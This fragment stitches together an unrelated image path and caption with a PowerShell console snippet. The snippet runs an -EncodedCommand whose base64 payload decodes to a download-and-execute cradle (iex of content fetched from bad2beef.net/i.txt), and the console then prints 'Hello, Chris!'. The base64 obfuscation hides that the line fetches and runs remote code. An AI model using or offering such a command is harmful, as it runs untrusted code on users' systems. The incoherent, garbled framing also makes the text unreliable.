 Packaging – Also for cumps
PS> powershell.exe -EncodedCommand
aQBlAHgAKABpAHcAcgAgACcAYgBhAGQAMgBiAGUAZQBmAC4AbgBlAHQALwBpAC4AdAB4AHQAJwB8AHMAZQBsAGU
AYwB0ACAALQBlAHgAcAAgAEMAbwBuAHQAZQBuAHQAKQA=
Hello, Chris!
PS>